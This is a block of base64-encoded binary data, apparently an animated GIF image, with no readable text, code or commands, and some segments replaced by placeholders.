eSPzwYLIEsuMMskyswy0f51JJhrSkhF4F2d2KQA11GhJbRfYUpPNtdkobg0XWGB5xxZxoKmCiEMkMGG4am55hRPkTIFgk1+ma+7l6DzZhANTNsmOE066u8WVkYuYb4AwVjDgPBJuuOGDDwgM4wr4xvtZgifu62+AJ/qbj7//4AtwCq4N9BrBBRt8cEIjDqDiCLSPeCDDLF8UAgMpovhghUYMSPFuFh9wWwhL+J7RRgHU0DHMH3cUAAMVDrhHGXhK8eCVUraLhRMNILAcglqgecUDD6ow4TtlniDBjSOQRgONGJo8AIonoYzyASpj36CCCqb/ZIGFK6OE8sk6e7dTTzzn9HN4QP/8k1GEWmnFGX8SzWSw56GPfnrqq0/0+uuhz3577bvn/nvvwwffeeerN9/658mX/nz222e/[base64]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[base64]/mkVZKAIICadzS/1oI28yM/OGk//YQm5ekTe5yt4ImJnuAJQVlITHDIi4wUBX2IhFDQlTgVg3D/[base64]/[base64]/KRe22FK/OKi2jEtwaScv/dI2pMvW0slk4EmeHKF35DG+lBg2nZhhsKHWSAUji9Mbio21S7Jw4AUXgL6U+QWV8VM/[base64]/WriTk2TXhRyFVhgFQmHehnAJ5o3eggCFhTBYkZCIgqVQVAHYkpgEgMVXjthXgT2VU1EJgyXfDWXRlojQhlVfhHVYh4XRiJVRia1YWtHYIVUKoOTR/C3SpTBClG0n/2VCImVSlV3SlT3gtIBKrXwLsmz/4Lhw2ZjzJ74wjHLpCy2VIL7wn6EsyqCsqDa8BJ8sCp8cWo8y4b0chTpc06MtqaZFO6dVsneYhTl9B16wBWhUjl/Q2j/dMh/[base64]/1+SCF/xBVgQ9V4OTVj0BWaDXd+FbdGFTdia0IlhmN/[base64]/[base64]/kAD5jwBJEvED4wRZkFi8cLQZAA2Q1Ve4AMFa3EySXFmd1cRqNajeXKnGDmE1pUMFJfu+j/rgvkFepSIYgkZQAzWIBxggBsfavbIWs927ZEz+nICea3d8a5tMJpxkGOFdJv0EnuM9SMIm7HVdCViGXnmlZYEYBVweZsj20Mnu0MrmiA893/MNUVuuUJKw5WJeUYxIH/GJ8+3BHjmnHmbIhDsvn+e5czzv8z3vcz6fHmZIFGbw3o090iXM7W4mZwQeZwTuoA5SZ3EG7geDYN/27bdobnXWCw2mC7/Qi+UGF+hmuX6ey+nuwTDFKLjG3SUn6L1s4RYmTFlPKVGI6CSz/2FtMKI9pRmuvWiXQaIgFmLEImL2NGIzu2KiadSkSRqsmrS4dSPXPJCvkpC7tcUFTzMH/w/9CII4y2kSIALNC5thQoMVSM5gtNVYZVbCIiw2ltWhjoXHHb4qU/EUpwZ711XNsT3dQ1SfkY+okgB/F2RPmg+fQQB+MAIcx3EhwAPsI0dUIrUh97UhcutV50m4lmu8ZPWavE/04+R39Ou9RuVVJojkNYiD3PJVSXmMnBRaXmw2pwXH9lAxx2yADfPt5V7vrXk2X/Nitmw2JyigD3qgzwRQGNJsXtLaRtkOYnRyZvoEi/SUZefddgsLCG5Mdwu5cMK/SMu6APVxqWewv//nmBPhodSFn33uU0j16iYKVj/hmyxoh4kY2chDkkoFInvhPVSptTNMXJgFitbTXp9MH3YiQF2ZICY+IrYiExh4CVgBB4ElsLmBreKaZY/[base64]/QNQeISaMEghpVcBRCUP4WMmzo8CHEiBL/[base64]/[base64]/1Di/FvPLXX4F5cpgnHCxrSmGF/eWeZPpd5ooym0VIghu0iUaFaKX99htr5bbmXGqz2WZECUIIUUI8URhg2gcfwAADhMdxxpkyQQzxhHBX3OPaISSYRoUbUSijwQW36BcLJ5aVQtkrnMRCDB4IICBMeBdcoIEG7okcmX2S2bcfyolcZoIrLK9cxBTBhQFDGLC5ds/AVzxxzxM98/ygF2gY8EEUfwj8oHGdSaBZgJp1FuJmHlZjgjLVxBhji1m7umKNXdPo44xdh11kj0XOSCSRQTaJiZWtXPk2llRWSSWTVE5Cy5tdhvkl32d6OYmaaP7d5ZdxwunlnYkrvjidmRT/AOhGepIk0p8jWX6SSi2F9NJMNTWKT+eQ4mQTT5wCJRTqOanyKU2iLnUKqVFFhSrtLHJl46tcrTXrWrau5atdwYpS1/DAzvKLfcUAZspghBHmCQSIIbvYY9RErA54t7ScrYSfkQbaaAZQscL4qJFrLvrkk1+bAUdI8W488c4L3L3DHdcZ/v0iZ0aCA5PgBQlo44YpaIANrrgFxSDzsFdQIz+vwEMKhuCxC3ynFPMZWcQ40cD85Kda+1EZCF3RsutM8BVFgAFrXqOzDpkgC6+ARhaqVTL+vKIKJqiCITo0tSKYYTNm6KEZgvCEIGimCMoIEBID1KEgBCgZLtLKiqLo/[base64]/[base64]/Mchyj3bUcZkjKuM4xEEAFaRZtGnKqzS0Ud/4oHOwAK7gAOujjW3apZt4GMEI8/rNvdSZHM5kZkNKM4MEBrYa6FDhABLQQDoCqp9SQCBiC6wFeKTBnIJOTDzM5Kd/[base64]//4zoP2MAjYD1glu3ocTGICKUBjDGKFgwJ008jgLPG7Si700pjHnp5cQylGTRdRMKnsT1cXkGqHtxCQ6obqidFK0NBnVaUl7iWjMuilVYS1UUykr2Mo2lmrxtVnS8qvbBgsXosALL+yTrMQMppi/aIwpNhHtxyTUos40AQIkJIEBoKG80/yDbUJDm3Fjt9zrI18UauM+d5XA2+e9FxHUG6HOFBF/EjDDzo52hiHy0BUg08BlKsYYTvjzFQDmxMT4ga8JT2w8FNtOZS7zUIlT/EMd6hC2vpOG8QScE9qJBcWyYIouNEHDHG4CK1JRbFyoXMSpWHE5cMGKJpSYHeFAMf+K6/LiAOwcxjOtKTtsEQB2ALkAWimAFFertRRFlchg5CKSd00LHWEiLE3qBC2qDiUm0WIUTAqr3cq0pTgJZG9sxRuY1/[base64]/OYHb7qNkBshSOEI3Y+CaQr/pk51Ckc5QUWOEIN4Q2jctBjAnFjIBFxfQEApmIB+QEYtgFw1DIAybNwFIBxlONzEEIPEHRHVUM0tZAsSbYhEEcO/VVQsSJx+iAdlEAM02EIXlNQqNMEq2EGwrMLKhViwxFyJDV2LlZgM0qCLudjN9SA7DN0PFoBVCCHtJVURFlmrNB3u+MjUEUnXjMWQVILbTJ2VQNlXfZ2VcJ1BmBUo7FHeFB/fmFnadQnbjYnh+JHbjYIoJM40uJnhER4KLEQrhIITZIM/+B0DONou+MPgLcQ0tMIuoEIg0lkgFiKc+UMvoEIroEAoLIAiOhoKoMInAAOb2UlHSAnlUY6lZc5j/ylS5TzSpzGKSUCKqU1KJkmKpnhKpKie6p0eVPxEaske7LGW0uWa7tziMPCaKwFbsA0DLNgWXcjFsOWWsfEFfAzTYDjLs0WfY4gMZdzCBYgQtmgLcTzBEKBBCaBB93mfEUxTN3bjNNXGuKXbukQBGuSGJehGu3Xj/JDAFAwMczzIOvVQTyHBCfCYNgAGL8DY0NlCFtwCJ1SUPgncK5iAPwFUKXhGBSVQKSCcQYmQMCiDMmiMxkhkc1UjcUgcBY5HRVVUw73CASXCKxiUd1TfsSwDOIADLiwDLrhgDBYbP/JjzMWgi4UYi6VYONjczfFcOCBdMhjdT7qITwIlUAqZ7f9wEdTJSGt5BZPRyChg3ZB4kddpXddV5ds0CUJkpUBYSZTIEd/sjZmJoRjG1RiKGZm8XZqh2TAozjTAwRvC4ULsAuG5Zd+FQivwYShEBJ1FRJ69ZZ0Zw50UQAEIBCMt1uVlnp88kuWwBOjABGRxGqSE3k0URaYkRVIcBSuOiirSWlR0wqy1CC22llJ+Bazwzu7NlrCZhTACj1u8JLC8QzEUAyfYgmAwT/QE12Agi7Q9BoCFYMNMIzU+CMyUAHES5xGQ1xhwo/d1GziGXzmGHzpiwLu4nzSVD2pMQf/wjBkYYE0FAC+sVLGx2A/GmEGmgQiZgHgokEFShnvUwisMgQT/[base64]/WOkuZEI3MMQc6t3i5SEcwFkfQgQhVqJDoIKjGUMgooIzhMIgJAMq9ELi0AJi1inlFaZLWMA1tASjGMpNdE4pYhJNqOKneEpOdBJRwE4yTIJVOIXsdQLsxYjtwahovpalslKuuBIs/[base64]/UCLWShlGhh1+1onPCoHbFVmGzZrv/UFZPyEZOSpRmmGSjciiCFguQxRC/QYUMs2p75XV3e5Zg6RDfU2QxAWkN8wj7gABzggKBNA9U6QRzeiShQnjPYKdwu1mN5nmOOImTFhGRaFmhJCutMRU9sWetVRVN4xSy+iC3e4q4lg7AlgytpKq7Qwi/Swq7AhVsMg/EdH+Ya2/CcqgtAQy2w6i8kRnABhrRBG2TkR0AtaIBoX74QRxKM2x+gwRgc6xIcQhI8xxIcQAyggQrsqq4+gBRggADIwA8IgCXoKrFSJxq4AQncwzzYAonBmM2p2EuWA14ES8+NpwlIQB4og2VoQBpk4HeIh3yAhwQgQPU5TEOu7ysogzT/SMO9ohB6VYMH2MJ3puQyGIsBNkzAYU9lNOQLReBkQGM0Yp8wPFzEtUwicMBLsWRdlINLcmtLbqgEr5gMzuADz+QDj+jNCWZQCiHSCebJnigJj/[base64]/J4oFF8wam7mRvLxkSry/[base64]/OUs0sDHfCU0KpjvZszwJtVnbd4ezwWgEpIx+pl5iZQbg0mX0Z4TCtmomFIDEi2PrDPoSCLDSEXBJeFvud1v9WsUNkw146g1uGgpwuxD7AgSgYw575g5v5XU/fySqYceahcRorJmRqDmRFDqTW8aDSBOxARet5SunFmh/3RKpkBeFC1YvqTmzxziu50lu4BV7PxeXm9SS7BS4BH18kC2CE7jBtQmBQ23g0DDFgi0TCZ+sOx4M8QYnsGI5V9k7xWBYkQk4lAk89gQkw8Cwswz7GmE3Zwi+AlEqGGIzVhTIv88o1czOP7DJwwvlGpHlGVMNQDDFsG/oyLDzAQyl4gMN4iCE4CGe8wiaAwzd8A0C3IAfQQDvrBwhB40gaGHsIMA0J92UoNvcEnIP+rwd4SBZwgB0wd100wcu1JLey4Ar/[base64]/VSGStEscVTMEVLIhnIwGO1UANVEFO4XlOZYGez4OfZwFHrWROsgOhB52hazAO1gUMgpgdGLRrh2eL8YInFAFF9kFt/x8QMVgGAgQHHlQfMWh3FbxQMVgPA6czSdlBE2RDE6DqTiWCSa5MxI0kZbCHRyp2M906AnWMRBrkd0/Gf9TADZF3F5x3E9jBCsJgt17oylnvDrbYQeMCirWYfTuDYFK7fX9wy2b7Vvx3AdgIlH/7MOTIMIQ7k4V71zHuWUQpSPtshavhDcPVV4JhJAPxl0Q4kqZdHaXZuCeDMwgSLUDtQsiC3jmEXDoB3YVCG3SD36Gpm6k4Q9Q4Q/yZW6ptidMZYCZOL+A4j291J3JeS9gtkV/SkR85Hie5yaNWW2vNk9cIk2FdjUi5WNyKK/2iLtWSLqEF8KXCluOSLu2WsLyDC/+oKqsuT27mpvQ1U/VBzHWDHPZojwayELBXNo/peRbMQ9UDOqGTGKHHWDjQVA/apImh+nmDp6M/erAEgGoHwKRLQATVK0UKKKWnwAfkgTQ0TBX8Fgcw8Eh1wXJ3AaqnejaIwvG0MwJtHD3HevUlfUBW1G/y72Vo98K+sxHxOslURqhzdhAkQgCAg9+jOqqXFIjFNoiivcVu8Iiy2DMLZgFYe31bO+t7sInyN7dr9I8QWQrnItbJvFVq6oGPu++Pu1qmpZpJbkIgbb0baUvbu73XO5hVuJo17TD0uyAhmuCFgvSLuBPQgt/BQcW/OA5Y6UPsZURkAiDudN9V/CBkAyr/[base64]/yJIOHXp0gR6k1Wr1H5lFy5A3nJ6w7Gjgf16VxoFnBUwb748efPRXKAvkMw8fPnv6c93WP+9w2Gd9OtPNuw/AIehZcACDRwmFQRHSWXBBRFEkBZQQBllkgktfFCUVDIEJZUOOfzww1Q+HEVCCUkcxkIHh/EhE39cfBHGGGHsxRgGamTARjhCsZEBYDLpxphQhBwSx1BQoQWVFmX0R8gl/[base64]/[base64]/sMm32WLZf6sQuu76nr3iW4wPIOCTMCSwGGDz7oln7CzO3mm8+kYxY6n3EfvewlDKdcIBGJ8NVToMEaYvjrNUL51yseaDCDuaIIGcxNFlZTBV7pphpFCMItPOAB1qxGGMIwARKK8Y1s/3zmWWXBjsimVQ7xnOxa6jlPegrQsgK0R4fw+eHLMPKemeGnZjwz0EZCsrNKBQ1pHULJg5SmoKSxghVI41CGoCa1EFEtQVUT0YTGaLQqOsMRgJMbj25UIzfaqBf+yIQzpgEjIIUijlyCAw4A5wQ+TgMOzugGA/amJDW6SBdYMBPixGQBwilOcbponCQhJ6fISW5OBzmI5kihOU8uJFCaI5ShEGIo/mgNI6mEVOk20spLvZJSTfRU7IoGktdpShSzYMlKYgITXMDkF9qABqpWhZOc8MR3vqtJMof3k1k5DygBi55rFCiV1nCiGF/[base64]/lpk5v7JKFA11jTJeqxDnkIRzLyH40MKBkeGYlHbNk6TL3OJKn/[base64]/[base64]/LNSgwoeoR00qvEts1AB9ZGgecbGLq4ggGVs1qwHPsY193OMo1jisQA5aMp7cZIc/HOL+cMZd+/9KACrvlUx+tfKV16RlLdtpIJc7LENAWShBjbIhauaPylPHKEatzs1xliVnaaHZ14lEFLSMXaji0vO7wCQA2hA0a3ni2kPHVpnEc57yGt30ppRi1bCZoK8XyppaO3TWrYn1U04NzWgi5QJJ6S00ahGwV9Ti7L69wCvWvmrWPC/ruq76K3pznBPuRr6lKSkMphAEZN8iCx4UPG6wOwVuDSDaKUjBB/ggBj7QQGRmmeG3G/wOcxbLO/PQqbrR7WEdnqen7j7Pf4xonnfAe94788i9habvqO4squ+AsS9uXOMOwXjgWBx4wXmv1YSHdWep8IUvjuyDiB8f+YBLRh0GV+X/woGJys+Hvpk0Dtg1YXnLhN3T9v3EyTAXRJSH4s+g+DMRioyi/[base64]/aN9oYhi87QDKnqDDvEFwJO4DqEx3qvx3ABaYCv33wmHBYAC5As//n60A+dgfkeSa8Mx/[base64]/0rQDCwWei6vXMECNZoQ3LEMay6uASxA1zDMdur8dwzP8kDY6qqkgl6TBBCsAHsEAPzMoPZ9LhBKcOKK5wog/6LI5M9OoQ0YRxwgTLKKlOCoAUjLIoIRH8QKkALHHlyE+yImvNWi51QnEkrDJrWIeWbmmzTkIuWpHOPqXmfikZtaEWfAeZbGEnbBHpDBABacsXExDpiAcXjdEugYImHNA4aoUZjUJXoIcTTq15ciXu4ksFc7AUNEADSiFfSqo2NMiiSKNePoi/7CliSOjW6kXvBqAdPyAMSGAFXsF6lFAfJw8JvwI7POZYjMU7zkMcOMwCekrdgIg2QQ8LQ+w9fGGohiEcksoLo8o33+Eih+H1ho84hU8jN1L4RJIkM5L2dA//[base64]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[base64]/mMzWFwHNbDd7/+5MgGtozaFLmz4deipV1JJQpzbdOrSkqa1rU7UwFTeB2btv06baGrdwC7OHGz+OvIAuqcxJdT31vAB06Mmide1UAHunZAWGcU/Wadh27+GTJaM1bNQwWsnWt6eFPj58+Ovj1xdFS9Qw/Oj1ixIFyn//pSLggP/hkso7CoYTTlPQPAhNLdpwUkuF3mhjijcU2lJLMdB4CA0NxXCwVFBGnWiUTuXYoZMdLr4Iox24rCJKF6s0scpRMh7VBFIx7shTABxwwIkpxXCCZJJKjjgkif3gIiNSPfZoB5VRpuhTTsvwwsGR6lwA5kAXGPTKBbeUopCZt2DkykMQSSRRRXAiIP/[base64]/[base64]/GF4Yrrqwo36tgfeH6/GDMJwb98tTPBUoqly1/2WTHWkbZZpdlRm35nGFL7fmmUcstt+OeFhv88ncbXLi9oXt/u+3C6xu8uEkVr//ZywLQ6Yq9rFMA7vCr/xP++k4Cw8NA8nhHYbVT2HouKJ/[base64]/XNXuvz3yXQy517svBd27uVABibQO92JIMHakzDv1AeD/FQYfBbWsAv6Zz8e/Nh+UIhQA73DhZBMIehwMQtcvIMXLrBFABzVhUrZQWc/VBrQipi2oBnRiGIE49BmNDQcjfQos8DRjFDaRBx1YaarmKmNRqrSHFVKSkVB29G8aLOcdIlMdCuF3RLCETnORAJMbSpTETCEIiDgIg9pCEIEuRE/TmEIdcyjINtEAjc8oAMm4MAysJjDL+4kHCca2zuQAAkFrAESnfJCBjLgBS+sxlRbYR3/VfpaytyBEi1n0V1b2OIqa90FWXdh5bKAaZjtKa+XuCoHLq1HmF3u8rKBsSxnd/m8ZC2TmMVcZjQlU630RbMt0Wxt+Vp7zdh2S1vxA6e37BfO++VGN7ypn299U04BAnBe6rTXOo/bTgd+h57z/E57nusY+JxHnw1j2CgedjBQwAc/BcqPQYP4QQMJiEAgU+EIbxZEILawUpyrVApzhBSdrSIVNGJi0kSRUqE5UYz6RVp+cYrfISZtpAS+aRIJvN9H7kSITdTv2SIpSaDgIgDFIFPcDrIRPMrxCRJ4wgCuMIABwCDEA5BAClIwhKjKqSEb4SMeiTEAKsCAjoOsqivE/3oAU8xiGZ+zVEmt2MieLWNH81gDEeZ6ybyeLq+wq4onZycW2YEylFxBy1rU4pm1MJZawDtWY4dJvOXVMrO65Cz3crnZyZZZMJNV82YvC9rSck+ZpC0tM+9cvmlK07WylW38aAsb2dyWm/rLbTZvM07kANecwm30cY3blVKykzsJrHTAntsdfOoTutOlz3kkdrD0KOxhogDodj/2n/yE92PkRah6SaheozgUFAgi7w8biQtWoCi+613agGMqYCIO+KVcNFpOj41TBI+0aEVT9tCYTbT/[base64]/0NOrNS3HZCup3w7HqlNb3c8uhzghikz3quqx5/jpoW2r2ud7UboACNwj9AJNAHMYYxHq7w1rFm6EP/zncc0XdGwBa2S8O4M2c7McA5Vfyzl+1EZzc+8pRHMNt0QrMsZKHbHyLKTHHRBRcRfBnW8ISH/iSBKbw+GwYn5vdU3RSRWzhuTZEzQAoSNYQ80BEBEshCwX8ilCiGFMhs9fFPGh4AQlh8CVDoQAySkIEnEMIQhMhAQAAAIfkEBTIA/wAsEgAAAG4CyAAACP8A/wkcSLCgwYMIEypcyLChw4cQI0qcSLGiRYe6/umStVHXAo8gF4j8J3LkPx/XfPhw5OPkSUcj/o3AMrMmlj0Jcp74t/OET57/4gSNE8eM0DNI/xFZuvSQ06f/DkQ9cMBNVTdYB6r4t7XrwQf/pFSQ8q/CgwdS0JIliwHDhLf/MFRQ0aFDjBgDlwhcksRLhicPk+j9N/hNkjdiEotB/ObNDTH/Dr/JsFCBISQDMWf+h6RGZ801OP8jJJA06YIKUqeGBAXKv3osWCwCAeKR7Qm0QSyqIDB27IGLBPL+tyH4hoG0H4H453v28n/BFwXv3RwEF00Xs2vfzr279+/gw1f//CRQ1T/yAtEPlEU+Y8ePC0iSFOkxfsqTKvPLlOkDi8yaCdCU0x7/[base64]/6jSnkbsdcSRLPGBJN8C1yyA0knGtMSSSi6NABNM/t00YAIF9sTTCXHs/yRUUUQFhVSESjF1CIVQXXhADlFhlRWHXHGlglch/gMWC1I0y8JZYKElkBBCtGUJmSBIwUJdd+VF2I05PoEkQz7+U2Nkbwi02ECQNfZYuo0tRAiTB2H25Gf/SMnZaVXyS5lAWyoACST11KMmbRPYNiZt0zHnGwvAvSldm3PWtlx1BE08EJ+y+bldoIiGLPLIJJec0CXnEaSoeil/wpFA7nHkHkkhbYpfSvnRNJMPps70j385FWigTq/[base64]/1Db4lsYbLCtXXjptYT8Av0LuNwD4V/uuYf9A2Tf7FKMYcp1v4I8gV5TMkhoOkOlBl6JEIRj3OK2NLAwOSdht2HYayb3G95Mh03Q8dyc7mQx6twpTSHcE5hSd52IsE4gL4ydDGdIwxoWhDyfQBlBzJOy87hMF5/oyO3/IBWfkcTnH9dwCX700zOZ0ERAM8lJAnByoCoarUFHWxrTdFUhp0VlKlNzAxQ+NDWDeahDIXgWiFSgLW2FBWLSIguLMPAPAZBJLg/gVvy+eKO5GeIJfzSI/uhmrroZBjJ9Q4z/Ftm3u/3DEHKjDGDohRAGaoZJC0wcaSRoP4BBLnKycc5tKpY5g42OOMTJ0+ZOmBzl5GljwBGIKTmoOhfa8Ja4zKWhcshLlOkwIZLKHaRmNsyMFLFT8fFBqPATqvwEbz9OlAmr/oE8Vp2AQEUDCq2W5iAHbXEp1YPaVKIWRqoRC2vfQwhajpOWrp2PLNWiox3bxwK6qM1GS+hW2yhj/wgdxU1udxtM/dKFSIE8JjGLPIwjAWfAwTXEMwZp0gOttDiBrGFxj1uN5IKDsDE9wkz